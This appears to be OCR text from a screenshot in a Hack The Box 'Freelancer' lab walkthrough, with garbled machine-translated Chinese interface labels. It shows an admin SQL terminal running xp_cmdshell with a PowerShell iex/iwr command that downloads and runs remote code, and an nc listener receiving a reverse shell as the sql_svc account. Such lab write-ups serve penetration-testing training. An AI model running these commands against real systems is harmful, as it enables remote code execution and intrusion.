 站点管理|Freelancer Admin D
Freelancer | My Profile
freelancer.htb/admin/#
21
7
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Freelancer Admin Dashboard
admin
View site
Home
SQL Terminal SQL终端
Query: 查询：
EXECUTE xp_cmdshell 'powershell -c iex(iwr -usebasicparsin
Execute
output 输出
iwr : 国际水资源报告：
root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~]
└─# rlwrap -cAr  nc -lvnp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.5 60915
SHELL> whoami
freelancer\sql_svc
SHELL>